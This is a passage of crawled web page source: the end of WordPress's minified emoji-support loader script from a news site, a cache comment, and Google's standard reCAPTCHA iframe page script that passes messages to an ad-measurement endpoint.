e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 04:14:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EaFuFHO4dm1tyWMh4Cc5tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768766463476');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>